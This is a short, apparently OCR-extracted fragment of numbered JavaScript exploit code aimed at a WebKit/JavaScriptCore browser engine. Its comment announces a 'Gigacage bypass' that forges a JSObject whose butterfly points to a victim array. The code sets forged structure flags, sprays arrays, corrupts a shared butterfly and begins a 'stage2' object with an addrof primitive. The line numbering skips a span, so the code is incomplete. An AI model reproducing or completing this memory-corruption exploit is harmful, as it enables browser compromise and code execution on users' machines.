 128 // Gigacage bypass: Forge a JSObject which has its butterfly pointing
129 // to victim
130 u32[0] = 0x200;
131 u32[1] = 0x01082007 - 0x10000;
132 var flags_double = f64[0];
133
134 u32[1] = 0x01082009 - 0x10000;
135 var flags_contiguous = f64[0];
136
137 var array_spray = [];
159 hax[1] = boxed;
160 victim[1] = i2f(shared_butterfly);
161
162 outer.header = flags_double;
163
164 var stage2 = {
165 addrof: function(victim) {